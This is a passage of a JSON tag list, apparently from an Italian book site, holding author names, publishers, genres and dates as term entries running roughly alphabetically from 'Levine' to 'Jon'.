Levine"},{"term":"Andrew Martin"},{"term":"Andrew Mayne"},{"term":"Andrzej Sapkowski"},{"term":"Andy Jones"},{"term":"Andy Weir"},{"term":"Angel Martinez"},{"term":"Angela Di Bartolo"},{"term":"Angela Fassio"},{"term":"Angela G. Di Maio"},{"term":"Angela Lezzi"},{"term":"Angela P. Fassio"},{"term":"Angela Rosa"},{"term":"Angeles Mastretta"},{"term":"Angelique Jurd"},{"term":"Angelo Calvino"},{"term":"Anisha Rai"},{"term":"Anita Nair"},{"term":"Anita Rau Badami"},{"term":"Anite Leon"},{"term":"Ann Gallagher"},{"term":"Ann Kidd Taylor"},{"term":"Ann Major"},{"term":"Ann Morgan"},{"term":"Ann Owen"},{"term":"Anna Bulgaris"},{"term":"Anna Carey"},{"term":"Anna Cherubini"},{"term":"Anna Chiara Gambini"},{"term":"Anna Chiatto"},{"term":"Anna Day"},{"term":"Anna Del Mar"},{"term":"Anna Faye"},{"term":"Anna G."},{"term":"Anna Gavalda"},{"term":"Anna Genchi"},{"term":"Anna Harris"},{"term":"Anna Hope"},{"term":"Anna Ieva"},{"term":"Anna Jansson"},{"term":"Anna Luisa Pignatelli"},{"term":"Anna Snoekstra"},{"term":"Anna Zarlenga"},{"term":"Anna- Marie McLemore"},{"term":"Annabelle Jacobs"},{"term":"Annalisa Seveso"},{"term":"Annamaria Trevale"},{"term":"Anne Ashley"},{"term":"Anne Corlett"},{"term":"Anne Fraser"},{"term":"Anne Freytag"},{"term":"Anne McAllister"},{"term":"Anne O'Neil"},{"term":"Annie Darling"},{"term":"Annie Robertson"},{"term":"Annie Vlaydon"},{"term":"Annina R."},{"term":"Anthony Marra"},{"term":"Antonella Boralevi"},{"term":"Antonella Ghidini"},{"term":"Antonella Iuliano"},{"term":"Antonella Maia"},{"term":"Antonella Senese"},{"term":"Antonia Romagnoli"},{"term":"Antonietta Mirra"},{"term":"Antonietta Tamburrino"},{"term":"Antonio Aschiarolo"},{"term":"Antonio Benforte"},{"term":"Antonio Casanova"},{"term":"Antonio Del Greco"},{"term":"Antonio Forcellino"},{"term":"Antonio Invernici"},{"term":"Antonio Lanzetta"},{"term":"Antonio Mazini"},{"term":"Antonio Moresco"},{"term":"Antonio Pagliaro"},{"term":"Antonio Polosa"},{"term":"Antonio Santoro"},{"term":"Anya M. Silver"},{"term":"Anya Ross"},{"term":"Apocalittico"},{"term":"Aprile 2022"},{"term":"Araminta Hall"},{"term":"Arduino Sacco Editore"},{"term":"Arianna Gallo"},{"term":"Arianna Leoni"},{"term":"Arianna Mechelli"},{"term":"Armando Comi"},{"term":"Arnold"},{"term":"Arpeggio Libero"},{"term":"Arthur Conan Doyle"},{"term":"Asa Hellberg"},{"term":"Ashey Royer"},{"term":"Ashley Hay"},{"term":"Ashley Jade"},{"term":"Ashlyn Kane"},{"term":"Asia Stella"},{"term":"Atticus"},{"term":"Audrey Vernon"},{"term":"Auguri Angela"},{"term":"Aurora Ballarin"},{"term":"Aurora Gray"},{"term":"Aurélie Valognes"},{"term":"Autori Riuniti"},{"term":"Ava March"},{"term":"Avon Gale"},{"term":"Aya Ling"},{"term":"Azzurra Targa"},{"term":"B. Andre"},{"term":"B.Barton"},{"term":"B.Bretton"},{"term":"B.Burton"},{"term":"B.Chase"},{"term":"BB Easton"},{"term":"Babelcube"},{"term":"Baldini \u0026 Castoldi"},{"term":"Bali Kaur Jaswal"},{"term":"Banana Yoshimoto"},{"term":"Banks"},{"term":"Barbara Abel"},{"term":"Barbara Bolzan"},{"term":"Barbara Claypole White"},{"term":"Barbara Frale"},{"term":"Barbara Hambly"},{"term":"Barbara Merzger"},{"term":"Barbara Metzger"},{"term":"Barbara Monajem"},{"term":"Barbara Palmer"},{"term":"Barbara Sarri"},{"term":"Barbara Sessini"},{"term":"Barbara Solinas"},{"term":"Barry Eisler"},{"term":"Batsceba Hardy"},{"term":"Bauling"},{"term":"Bear Grylls"},{"term":"Beatrice Mariani"},{"term":"Beatrice Masini"},{"term":"Beatrice Simonetti"},{"term":"Beatriz Williams"},{"term":"Becky Albertalli"},{"term":"Becky Masterman"},{"term":"Beira Raven"},{"term":"Bell Alden"},{"term":"Bella Veronese"},{"term":"Ben Sanders"},{"term":"Benedetta Bonfiglioli"},{"term":"Benedetta Cipriano"},{"term":"Benedetti Clea"},{"term":"Benjamin Ludwig"},{"term":"Benjamin Zafra"},{"term":"Benji \u0026 Fede"},{"term":"Beppe Quintini"},{"term":"Bernhard Aichner"},{"term":"Bernie Su"},{"term":"Beth Ehemann"},{"term":"Beth Hoffman"},{"term":"Beth Miller"},{"term":"Beth Revis"},{"term":"Beverly Jenkins"},{"term":"Bianca Cataldi"},{"term":"Bianca Garavelli"},{"term":"Bianca Rita Cataldi"},{"term":"Billy Moore"},{"term":"Blanca Busquets"},{"term":"Blanket Fort Press"},{"term":"Blogathon"},{"term":"Bollati Boringhieri"},{"term":"Bompiani"},{"term":"Bonnie Dee"},{"term":"Bonnie MacBird"},{"term":"Book Sprint Edizioni"},{"term":"Brad Meltzer"},{"term":"Brad Parks"},{"term":"Brad Tanner"},{"term":"Bram Stoker"},{"term":"Braun"},{"term":"Brenda Bowen"},{"term":"Brenda Mill"},{"term":"Brianna Wolfson"},{"term":"Bridget Nellan"},{"term":"Brigham Vaughn"},{"term":"Brignull Irena"},{"term":"Brit Bennett"},{"term":"Brittany Geragotelis"},{"term":"Brodi Ashton"},{"term":"Bronwyn Jameson"},{"term":"Brooke Davis"},{"term":"Brooke McKinley"},{"term":"Bruce DeSilva"},{"term":"Bruce Goldstein"},{"term":"Bruno De Stefano"},{"term":"C. Deleau"},{"term":"C.A.Porter"},{"term":"C.Cassidy"},{"term":"C.Collins"},{"term":"C.Connelly"},{"term":"C.Coulter"},{"term":"C.Dalton"},{"term":"C.E.A. Bennet"},{"term":"C.J. Carmichael"},{"term":"C.J. Tudor"},{"term":"C.Lamb"},{"term":"C.Phillips"},{"term":"Caisey Quinn"},{"term":"Caleb Carr"},{"term":"Calia Read"},{"term":"Callie Croix"},{"term":"Camilla D'Amore"},{"term":"Camilla Dell'Orto Necchi"},{"term":"Camilla Läckberg"},{"term":"Camilla Morgan Davis"},{"term":"Camille Aubray"},{"term":"Candace Havens"},{"term":"Candice Camp"},{"term":"Candice Proctor"},{"term":"Candida Notte"},{"term":"Cara Nicoletti"},{"term":"Cara Summers"},{"term":"Carla Cassidy"},{"term":"Carla Vangelista"},{"term":"Carla Vistarini"},{"term":"Carlo Aldo Nava"},{"term":"Carlo Parri"},{"term":"Carlo Peparello"},{"term":"Carlo Vicenzi"},{"term":"Carlos Vila Sexto"},{"term":"Carlotta Pistone"},{"term":"Carlotta Pugi"},{"term":"Carmelita Fioretto"},{"term":"Carmen Jenner"},{"term":"Carmen Laterza"},{"term":"Carol M. Tanzman"},{"term":"Carola Wimmer"},{"term":"Carole Lanham"},{"term":"Carole Radziwill"},{"term":"Carolina De Robertis"},{"term":"Carolina Garcia-Aguilera"},{"term":"Carolina Giorgi"},{"term":"Caroline Cross"},{"term":"Caroline Eriksson"},{"term":"Caroline Kepnes"},{"term":"Caroline Kimberly"},{"term":"Caroline Wallace"},{"term":"Carolyn Brown"},{"term":"Carolyne Larrington"},{"term":"Carragh Sheridan"},{"term":"Carrie Alexander"},{"term":"Carsten Stroud"},{"term":"Carvinato"},{"term":"Casey McQuiston"},{"term":"Casey Sherman"},{"term":"Cass Green"},{"term":"Cassidy"},{"term":"Cassie Miles"},{"term":"Cat Contrell"},{"term":"Cat Martin"},{"term":"Catena Fiorello"},{"term":"Caterina Simonsen."},{"term":"Cath Crowley"},{"term":"Catherine O'Connell"},{"term":"Catherine Spencer"},{"term":"Cathy Kelly"},{"term":"Catiuscia Rosati"},{"term":"Catt Ford"},{"term":"Cavinato Editore"},{"term":"Caz Frear"},{"term":"Cecicilia Vinesse"},{"term":"Cecilia Ahern"},{"term":"Cecilia K."},{"term":"Celeste Giampietro Collins"},{"term":"Centauria"},{"term":"Cento Autori"},{"term":"Cesare Beccaria"},{"term":"Cesca Major"},{"term":"Chamberlain"},{"term":"Chamed"},{"term":"Charlene Sands"},{"term":"Charles Baudelaire"},{"term":"Charles Dickens"},{"term":"Charlotte Betts"},{"term":"Charlotte Douglas"},{"term":"Charlotte Featherstone"},{"term":"Charlotte Hawkes"},{"term":"Charlotte Link"},{"term":"Charlotte Nash"},{"term":"Charlotte Stein"},{"term":"Chelsea Fine"},{"term":"Cheryl Holt"},{"term":"Chesley B.Sully Sullenberger"},{"term":"Chiara Ballarino"},{"term":"Chiara Cerri"},{"term":"Chiara Ferraris"},{"term":"Chiara Giacobelli"},{"term":"Chiara Kiki Effe"},{"term":"Chiara Moscardelli."},{"term":"Chiara Mugnai"},{"term":"Chiara Sfregola"},{"term":"Chiara Trabalza"},{"term":"Chiara Venturelli"},{"term":"Chik-lit"},{"term":"Chistine Lauren"},{"term":"Chloe Belle"},{"term":"Chloe Niell"},{"term":"Chloé Duval"},{"term":"Choderlos de Laclos"},{"term":"Chris Ewan"},{"term":"Chris McHart"},{"term":"Chris Pavone"},{"term":"Christel Noir"},{"term":"Christian Carayon"},{"term":"Christian Frascella"},{"term":"Christiana Ruggeri"},{"term":"Christiane Heggan"},{"term":"Christina Anagnos"},{"term":"Christina Hollis"},{"term":"Christina McKenna"},{"term":"Christmas Collection"},{"term":"Christoph Marzi"},{"term":"Christopher Castellani"},{"term":"Christopher Golden"},{"term":"Christopher Vick"},{"term":"Cilla Börjlind"},{"term":"Cindy Fire"},{"term":"Cindy Spencer Pape"},{"term":"Cindy Sutherland"},{"term":"Cinquanta sfumature di nero"},{"term":"Cinzia Intermite"},{"term":"Cinzia Pennati"},{"term":"Cipolla Chiara"},{"term":"Clair"},{"term":"Claire C. Riley"},{"term":"Claire McMilan"},{"term":"Claire Norton"},{"term":"Claire Robyns"},{"term":"Claire Seeber"},{"term":"Clare Fisher"},{"term":"Clare Swatman"},{"term":"Clarissa Wild"},{"term":"Claudia Bergamini"},{"term":"Claudia Bresolin"},{"term":"Claudia Carroll"},{"term":"Claudia Connor"},{"term":"Claudia Milani"},{"term":"Claudia Zanella"},{"term":"Claudio Aita"},{"term":"Claudio Comini"},{"term":"Claudio Cordella"},{"term":"Claudio Vastano"},{"term":"Cleo Toms"},{"term":"Clio JB"},{"term":"Cobainsbaby"},{"term":"Coco Vartan"},{"term":"Coia Valls"},{"term":"Coleen Wright"},{"term":"Colette McBeth"},{"term":"Colleen Collins"},{"term":"Colleen Oakley"},{"term":"Collettivo Specchio Nero"},{"term":"Collins"},{"term":"Comico"},{"term":"Commedia"},{"term":"Con Ben"},{"term":"Connie Brockway"},{"term":"Consuelo Ielo"},{"term":"Contest"},{"term":"Coppola"},{"term":"Corban Addison"},{"term":"Corine Gantz"},{"term":"Cornelia Grey"},{"term":"Corrado Spelli"},{"term":"Costantino D'Orazio"},{"term":"Courtney Cole"},{"term":"Creighton"},{"term":"Cresswell"},{"term":"Crime Thriller"},{"term":"Cristel Anna Notarianni"},{"term":"Cristel Caccetta"},{"term":"Cristiana Danila Formetta"},{"term":"Cristiano Pedrini"},{"term":"Cristina Alger"},{"term":"Cristina Boscá"},{"term":"Cristina Di Canio"},{"term":"Cristina López Barrio"},{"term":"Cristina Moracho"},{"term":"Cristina Origone"},{"term":"Cristina Petit"},{"term":"Cristina Rava"},{"term":"Cristina Zagaria"},{"term":"Cucina"},{"term":"Cuori d’inchiostro"},{"term":"Curtis Sittenfeld"},{"term":"Cyberpunk"},{"term":"Cynthia Hand"},{"term":"Cynthia Swanson"},{"term":"D. Gardner"},{"term":"D.Atkins"},{"term":"D.B. John"},{"term":"D.Browning"},{"term":"D.Clair"},{"term":"D.H. Lawrence"},{"term":"D.H. Sidebottom"},{"term":"D.M.Pulley"},{"term":"D.Macomber"},{"term":"D.Roberts"},{"term":"DAniel Woodrell"},{"term":"DW Marchwell"},{"term":"Daisy Raisi"},{"term":"Daly Paula"},{"term":"Damon Suede"},{"term":"Dan T. Sehlberg"},{"term":"Danelle Harmon"},{"term":"Dani Atkins"},{"term":"Daniel Defoe"},{"term":"Daniel José Older"},{"term":"Daniel Kalla"},{"term":"Daniel Keyes"},{"term":"Daniel Kraus"},{"term":"Daniel Pennac"},{"term":"Daniel Speck"},{"term":"Daniela Ferro"},{"term":"Daniela Iannone"},{"term":"Daniela Lihodei"},{"term":"Daniela Lojarro"},{"term":"Daniela Mastrocinque"},{"term":"Daniela Mastromatteo"},{"term":"Daniela Palumbo"},{"term":"Daniela Saviozzi"},{"term":"Daniele Accorsi"},{"term":"Daniele Autieri"},{"term":"Daniele Federico"},{"term":"Danielle Paige"},{"term":"Danielle Pearl"},{"term":"Danielle Trussoni"},{"term":"Danielle Younge-Ullman"},{"term":"Daphne Loveling"},{"term":"Darcey Bell"},{"term":"Darcie Chan"},{"term":"Darcie Maranich"},{"term":"Daria Lucca"},{"term":"Daria Snadowsky"},{"term":"Darien Gee"},{"term":"Dario Carraturo"},{"term":"Dario Fo"},{"term":"Dario Galimberti"},{"term":"Dave Eggers"},{"term":"David Casabona"},{"term":"David Churchill"},{"term":"David De Juan Marcos"},{"term":"David Gemmell"},{"term":"David Gibbins"},{"term":"David Hofmeyr"},{"term":"David Ignatius"},{"term":"David Kirk"},{"term":"David M. Barnett"},{"term":"David Mitchell"},{"term":"David Thorne"},{"term":"Davide Martini"},{"term":"Davide Morosinotto"},{"term":"Davide Roma"},{"term":"Davide Schito"},{"term":"Davis-Weaver"},{"term":"Dawn Atkins"},{"term":"Dawn O'Porter"},{"term":"Dean"},{"term":"Dean Koontz"},{"term":"Dean P. Turnbloom"},{"term":"Debbie Johnson"},{"term":"Deborah Harkness"},{"term":"Deborah Lo Presti"},{"term":"Deborah M"},{"term":"Deborah McKinlay"},{"term":"Deborah Miles"},{"term":"Deborah Moggach"},{"term":"Deborah Simmons"},{"term":"Debra Lee Brown"},{"term":"Debra Webb"},{"term":"Deindre Knight"},{"term":"Delphine Dryden"},{"term":"Demetrio Verbano"},{"term":"Demetrio Verbaro"},{"term":"Denise Grover Swank"},{"term":"Diamond Lucy"},{"term":"Diana Klein"},{"term":"Diana Malaspina"},{"term":"Dianne Drake"},{"term":"Dicembre 2012"},{"term":"Didì Chisel"},{"term":"Diego Aledda"},{"term":"Digitali Emotions"},{"term":"Diletta Nicastro"},{"term":"Dina Mars"},{"term":"Divier Nelli"},{"term":"Doctor Vendetta"},{"term":"Dodie Smith"},{"term":"Dolores Redondo"},{"term":"Domitilla Shaula Di Pietro"},{"term":"Donia Bijan"},{"term":"Dora L. Anne"},{"term":"Dorian Grey"},{"term":"Douglas E. Richards"},{"term":"Douglas Preston"},{"term":"Douglas Rees"},{"term":"Drew Chapman"},{"term":"DuDag"},{"term":"Dustin Lance Black"},{"term":"E. C. Diskin"},{"term":"E. Hart"},{"term":"E. Lockhart"},{"term":"E.Darcy"},{"term":"E.Harbison"},{"term":"E.K. Blair"},{"term":"E.M. Lynley"},{"term":"E.McKay"},{"term":"E.R. Ramzipoor"},{"term":"E.Wilks"},{"term":"EL"},{"term":"Echos Edizioni"},{"term":"Eden Editori"},{"term":"Eden Winter"},{"term":"Eden Winters"},{"term":"Edgar Allan Poe"},{"term":"Edith Wharton"},{"term":"Edizioni Epsil"},{"term":"Edizioni Esordienti"},{"term":"Edizioni Eve"},{"term":"Edmond Rostand"},{"term":"Eileen Griddin"},{"term":"Eileen Griffin"},{"term":"Elaine Coffman"},{"term":"Elena Favilli"},{"term":"Elena Grilli"},{"term":"Elena Lombardi"},{"term":"Elena Malagoli"},{"term":"Elena Rose"},{"term":"Eleonora Mandese"},{"term":"Elettra Miles"},{"term":"Elia P. Ansaloni"},{"term":"Eliana Ciccopiedi"},{"term":"Eliana Di nunzio"},{"term":"Eliane Patriarca"},{"term":"Elifas Lynton Kendall"},{"term":"Elinor Glyn"},{"term":"Elisa Adams"},{"term":"Elisa Formenti"},{"term":"Elisa L. Gautier"},{"term":"Elisa Maino"},{"term":"Elisa Manzini"},{"term":"Elisabeth Grace"},{"term":"Elisabeth Norebäck"},{"term":"Elisabetta Lugli"},{"term":"Eliza Graham"},{"term":"Eliza Kennedy"},{"term":"Eliza Kennedy."},{"term":"Eliza Redgold"},{"term":"Elizabeth August"},{"term":"Elizabeth Craft"},{"term":"Elizabeth Egan"},{"term":"Elizabeth Gaskell"},{"term":"Elizabeth Hunter"},{"term":"Elizabeth Kingston"},{"term":"Elizabeth Laban"},{"term":"Elizabeth Little"},{"term":"Elizabeth Lowell"},{"term":"Elizabeth Maxwell"},{"term":"Elizabeth Ross"},{"term":"Elizabeth Werner"},{"term":"Ella Fields"},{"term":"Ella Frank"},{"term":"Ellen Keith"},{"term":"Ellen Marie Wiseman"},{"term":"Ellen Umansky"},{"term":"Ellen White"},{"term":"Ellie Wade"},{"term":"Eloisa Donadelli"},{"term":"Elsebeth Egholm"},{"term":"Elvereth Ahn"},{"term":"Elvia Grazi"},{"term":"Elísabet Benavent"},{"term":"Emanuela Locori"},{"term":"Emanuela Torri"},{"term":"Emanuele Longobardi"},{"term":"Emilia Garuti"},{"term":"Emilie Richards"},{"term":"Emily Bascom"},{"term":"Emily Elgar"},{"term":"Emily Gould"},{"term":"Emily Hainsworth"},{"term":"Emily Henry"},{"term":"Emily McKay"},{"term":"Emily Raymond"},{"term":"Emily Robbins"},{"term":"Emma Dee Haynes"},{"term":"Emma Fenu"},{"term":"Emma Kavanagh"},{"term":"Emma La Spina"},{"term":"Emma Scott"},{"term":"Emma Stemberg"},{"term":"Emma Straub"},{"term":"Emmanuelle Pirotte"},{"term":"Emme Ci"},{"term":"Emmeline"},{"term":"Emmy Laybourne"},{"term":"Enrica Berto"},{"term":"Enrico Pandiani"},{"term":"Enrico Vanzina"},{"term":"Enza Emira Festa"},{"term":"Eric Arvin"},{"term":"Eric De Kermel"},{"term":"Eric Van Lustbader"},{"term":"Erica Brown"},{"term":"Erica Orloff"},{"term":"Erica Ridley"},{"term":"Erich Segal"},{"term":"Erik Axl Sund"},{"term":"Erika Swyler"},{"term":"Erika Tamburini"},{"term":"Erin Bowman"},{"term":"Erin Kelly"},{"term":"Erin McCarthy"},{"term":"Erin Nicholas"},{"term":"Eris D."},{"term":"Ernest Cline"},{"term":"Esposito Chloe"},{"term":"Estate 2018"},{"term":"Ester Manzini"},{"term":"Esther Sanz"},{"term":"Eugenio Curatola"},{"term":"Eva Palunbo"},{"term":"Eve Chase"},{"term":"Eve Keller"},{"term":"Eve Makis"},{"term":"Evita Greco"},{"term":"F. Wish"},{"term":"F.E. de Lauris"},{"term":"F.G. Haghenbeck"},{"term":"Fabio Delizzos"},{"term":"Fabio Girelli"},{"term":"Fabio Volo"},{"term":"Fabiola D’Amico"},{"term":"Fable Romance"},{"term":"Fabrizio De Sanctis"},{"term":"Faith Hunter"},{"term":"Fallen"},{"term":"Fandango Editore"},{"term":"Fannie Flagg"},{"term":"Fanny Goldrose"},{"term":"Fanny Merkin"},{"term":"Fantasy fiabesco"},{"term":"Fantasy gotico"},{"term":"Fantescienza"},{"term":"Fay Camshell"},{"term":"Febbraio 2021"},{"term":"Fede Mas"},{"term":"Federica Auriemma"},{"term":"Federica Caracciolo"},{"term":"Federica Castiglioni"},{"term":"Federica Di Iesu"},{"term":"Federica Introna"},{"term":"Federica Nalbone"},{"term":"Federica Squillace"},{"term":"Federico Axat"},{"term":"Federico De Roberto"},{"term":"Federico Moccia"},{"term":"Felicity Everett"},{"term":"Felicity Hayes-Mccoy"},{"term":"Femminile"},{"term":"Fern Michaels"},{"term":"Fernando Baztan"},{"term":"Ferzan Ozpetek"},{"term":"Fielding"},{"term":"Filippo Iannarone"},{"term":"Fiona Cummings"},{"term":"Fiona Davis"},{"term":"Fiona Harrison"},{"term":"Fiona McArthur"},{"term":"Fiona Neill"},{"term":"Fiona Valpy"},{"term":"Fionnuala Kearney"},{"term":"Flavia Principe"},{"term":"Flavio Santi"},{"term":"Flora Cordone"},{"term":"Florence"},{"term":"Florencia Bonelli"},{"term":"Flores"},{"term":"Flynn Berry"},{"term":"Follie Passion"},{"term":"Fran Cooper"},{"term":"Franca Cavagnoli"},{"term":"Frances Hardinge"},{"term":"Frances Hodgson Burnett"},{"term":"Frances Shepard"},{"term":"Francesca Angelinelli"},{"term":"Francesca Angelini"},{"term":"Francesca Bertuzzi"},{"term":"Francesca Cavallo"},{"term":"Francesca Cecchi"},{"term":"Francesca Delli Colli"},{"term":"Francesca Lesnoni"},{"term":"Francesca Petroni"},{"term":"Francesca Redeghieri"},{"term":"Francesca Zappia"},{"term":"Francesco Bianconi"},{"term":"Francesco Carofiglio"},{"term":"Francesco Falcone"},{"term":"Francesco Vidotto"},{"term":"Francis Lee"},{"term":"Francis Scott Fitzgerald"},{"term":"Francy e Alex Traslation"},{"term":"Frank J. Scotland"},{"term":"Franz Kafka"},{"term":"Fratelli Frilli Editore"},{"term":"Freda Lightfood"},{"term":"Freddy MacKay"},{"term":"Freddy MacKey"},{"term":"Freddy McKey"},{"term":"Fredrik T. Olsson"},{"term":"Fumetti"},{"term":"Fuminori Nakamura"},{"term":"Futuristico"},{"term":"Fëdor Dostoevskij"},{"term":"G. B. Lyndsey"},{"term":"G.Perberton"},{"term":"Gabi Kreslehner"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Tallent"},{"term":"Gabriele Dolzadelli"},{"term":"Gabriele Parpiglia"},{"term":"Gabriele Pavan"},{"term":"Gabriella Mazzon Venturati"},{"term":"Gabrielle Costa"},{"term":"Gaby Crumb"},{"term":"Gaia de Beaumont"},{"term":"Gail Honeyman"},{"term":"Gail Ranstrom"},{"term":"Gale McHugh"},{"term":"Game of Thrones"},{"term":"Garth Stein"},{"term":"Gary Crumb"},{"term":"Gaston Leroux"},{"term":"Gastone Breccia"},{"term":"Gavino Zucca"},{"term":"Gayle Wilson"},{"term":"Gene Gant"},{"term":"Geneva Lee"},{"term":"Genevieve Graham"},{"term":"Geoff Laughton"},{"term":"George Ohnet"},{"term":"George Orwell"},{"term":"Georgia Clark"},{"term":"Georgia Hill"},{"term":"Georgina Howell"},{"term":"Germana Nillson"},{"term":"Ghirghis Ramal"},{"term":"Ghost story"},{"term":"Giada Di Lullo"},{"term":"Giada Sundas"},{"term":"Giallo procedurale"},{"term":"Gianluca Malato"},{"term":"Gianmichele Lisai"},{"term":"Gigi De Palo"},{"term":"Gigi Paoli"},{"term":"Gil Cope"},{"term":"Giles Kristian"},{"term":"Gill Paul"},{"term":"Gill Sims"},{"term":"Gillian McAllister"},{"term":"Gina DeJesus"},{"term":"Giorgia Würth"},{"term":"Giovanna Barbieri"},{"term":"Giovanni Anastasi"},{"term":"Giovanni Negri"},{"term":"Giovanni Verga"},{"term":"Gisella Colombo"},{"term":"Giulia Masini"},{"term":"Giulia Mastrantoni"},{"term":"Giulia Valesi"},{"term":"Giuliano Acunzoli"},{"term":"Giuliano Floreancigh"},{"term":"Giuseppe Cosentino"},{"term":"Giuseppe Di Piazza"},{"term":"Giusi Fasano"},{"term":"Glenn Ringtved"},{"term":"Glinda Izabel"},{"term":"Glines"},{"term":"Gloria Brolatti"},{"term":"Goldy Moldavsky"},{"term":"Goodreads"},{"term":"Gordon"},{"term":"Gore Vidal"},{"term":"Graeme Cameron"},{"term":"Graziano Mirante"},{"term":"Gregg Hurwitz"},{"term":"Gregory Sherl"},{"term":"Gremese Editore"},{"term":"Greta Cerretti"},{"term":"Greta Simeone"},{"term":"Grey Eagle Publications"},{"term":"Grégoire Delacourt"},{"term":"Guido Anselmi"},{"term":"Guido Spano"},{"term":"Guillermo Del Toro"},{"term":"Gwenda Bond"},{"term":"H.Rice"},{"term":"HM Pocket"},{"term":"Hannah Beckerman"},{"term":"Hannah Begbie"},{"term":"Hannah Coates"},{"term":"Hannah Harrington"},{"term":"Hannah Howell"},{"term":"Hannah Richell"},{"term":"Hanni Münzer"},{"term":"Hans Tuzzi"},{"term":"Harmony Kiss"},{"term":"Harmony Pack"},{"term":"Harmony Premium"},{"term":"Harmony Promo"},{"term":"Harper Sloan"},{"term":"Harrison A. S. A."},{"term":"Haruki Murakami"},{"term":"Hayao Miyazaki"},{"term":"Heather Morris"},{"term":"Heidi Betts"},{"term":"Heidi McLaughlin"},{"term":"Heidi Swain"},{"term":"Helen Callaghan"},{"term":"Helen Durrant"},{"term":"Helen Fields"},{"term":"Helen Hoang"},{"term":"Helen Pollard"},{"term":"Helen Warner"},{"term":"Helena Hunting"},{"term":"Henry James"},{"term":"Henryk Sienkiewicz"},{"term":"Herman Koch"},{"term":"Hester Browne"},{"term":"Hideo Yokoyama"},{"term":"Hilary Boyd"},{"term":"Hilary Mantel"},{"term":"Historical Fiction"},{"term":"Hoffmann"},{"term":"Holly Martin"},{"term":"Holly Seddon"},{"term":"Homer Hickman"},{"term":"Honoré de Balzac"},{"term":"Hope Tarr"},{"term":"Humour"},{"term":"Héléne Battaglia"},{"term":"I Grandi Romanzi Storici Saga"},{"term":"I Romanzi Classic"},{"term":"I sognatori"},{"term":"I.L. Morgana"},{"term":"Ian Caldwell"},{"term":"Ian King"},{"term":"Ian McEwan"},{"term":"Idra Novey"},{"term":"Igor De Amicis"},{"term":"Il Castoro"},{"term":"Il Mondo di Mauro\u0026Lisi"},{"term":"Il traditore tipo"},{"term":"Il trono di spade"},{"term":"Ilaria Goffredo"},{"term":"Indigo Bloome"},{"term":"Inferno"},{"term":"Introspezione"},{"term":"Io che amo solo te"},{"term":"Iona Grey"},{"term":"Irene Colabianchi"},{"term":"Irene Pastorelli"},{"term":"Irvine Welsh"},{"term":"Isaac Asimov"},{"term":"Isabel Goddard"},{"term":"Isabel Keats"},{"term":"Isabella Spinella"},{"term":"Isabella Starling"},{"term":"Isabelle Autissier"},{"term":"Isabelle Goddard"},{"term":"Isabelle Ronin"},{"term":"Italo Calvino"},{"term":"Italo Svevo"},{"term":"Ivo Gazzarini"},{"term":"Ivonne Lindsay"},{"term":"Iyana Jenna"},{"term":"J. Sterling"},{"term":"J. Thorn"},{"term":"J. W. Kilhey"},{"term":"J.A. Krentz"},{"term":"J.Denison"},{"term":"J.K. Coi"},{"term":"J.L. Armentrout"},{"term":"J.L. Berg"},{"term":"J.L.Langley"},{"term":"J.M.G. Le Clézio"},{"term":"J.McGuire"},{"term":"J.Metcalfe"},{"term":"J.P. Delaney"},{"term":"J.P. Monninger"},{"term":"J.R. Lovelell"},{"term":"J.R. Loveless"},{"term":"J.Ryan Stradal"},{"term":"J.S. Scott"},{"term":"J.T.Ellison"},{"term":"J.Wilder"},{"term":"Jack Andraka"},{"term":"Jack Vance"},{"term":"Jackie Braun"},{"term":"Jacqueline Baird"},{"term":"Jacques Attali"},{"term":"Jacques Chastenet"},{"term":"Jacques Oscar Lufuluabo"},{"term":"Jade West"},{"term":"Jaime Samms"},{"term":"James Maxwell"},{"term":"Jamie Samms"},{"term":"Jan Coffey"},{"term":"Jandi Nelson"},{"term":"Jane Austen"},{"term":"Jane Blythe"},{"term":"Jane Devreaux"},{"term":"Jane Graves"},{"term":"Jane Hawking"},{"term":"Jane Johnson"},{"term":"Jane L. Rosen"},{"term":"Jane Robins"},{"term":"Janet Evanovich"},{"term":"Janet McNally"},{"term":"Janice Kaiser"},{"term":"Janie Chang"},{"term":"Jannie Adams"},{"term":"Japan"},{"term":"Jasmine Cresswell"},{"term":"Jason Feifer"},{"term":"Jason Pinter"},{"term":"Jasper Rees"},{"term":"Javier Castillo"},{"term":"Javier Holgado Vicente"},{"term":"Jax Miller"},{"term":"Jay Asher"},{"term":"Jayne Ann"},{"term":"Jean Barret"},{"term":"Jean Hanff Korelitz"},{"term":"Jean Joachim"},{"term":"Jean-Gabriel Causse"},{"term":"Jeanie London"},{"term":"Jeanne Kalogridis"},{"term":"Jeanne Marie Laskas"},{"term":"Jeanne Ruesch"},{"term":"Jeannette Walls"},{"term":"Jeff Bartsch"},{"term":"Jeff Erno"},{"term":"Jeffe Kennedy"},{"term":"Jeffery Deaver"},{"term":"Jeffrey Archer"},{"term":"Jemma Forte"},{"term":"Jemmifer Weiner"},{"term":"Jen Malone"},{"term":"Jennifer Bosworth"},{"term":"Jennifer Haward"},{"term":"Jennifer Hayeard"},{"term":"Jennifer LaBrecque"},{"term":"Jennifer Mathieu"},{"term":"Jennifer McKinlay"},{"term":"Jennifer Sucevic"},{"term":"Jennifer Weiner"},{"term":"Jenny Eclair"},{"term":"Jenny McLachlan"},{"term":"Jenny Quintana"},{"term":"Jeremy Jackson"},{"term":"Jeri Westerson"},{"term":"Jess Rothenberg"},{"term":"Jess Ryder"},{"term":"Jess Walter"},{"term":"Jessa Holbrook"},{"term":"Jesse Kellerman"},{"term":"Jessi Kirbi"},{"term":"Jessi Kirby"},{"term":"Jessica A."},{"term":"Jessica Black"},{"term":"Jessica Guarnaccia"},{"term":"Jessica Hart"},{"term":"Jessica Knoll"},{"term":"Jessica Ravera"},{"term":"Jessica Shattuck"},{"term":"Jessica Verdi"},{"term":"Jessie G."},{"term":"Jill Mansell"},{"term":"Jill Marie Landis"},{"term":"Jill Monroe"},{"term":"Jill Sooley"},{"term":"Jillian Burns"},{"term":"Jillian Moore"},{"term":"Jim C. Hines"},{"term":"Jina Bacarr"},{"term":"Jo Piazza"},{"term":"Jo V. Fleming"},{"term":"Joanna Bourne"},{"term":"Joanna Cannon"},{"term":"Joanna Chambers"},{"term":"Joanna Nadin"},{"term":"Joanna Wylde"},{"term":"Jodi Meadows"},{"term":"Jodie Griffin"},{"term":"Jody Payne"},{"term":"Joely Sue Burkhart"},{"term":"Joey Graceffa"},{"term":"Johanna Danninger"},{"term":"John Corey Whaley"},{"term":"John D. Smith"},{"term":"John Marrs"},{"term":"John Pearson"},{"term":"Jon 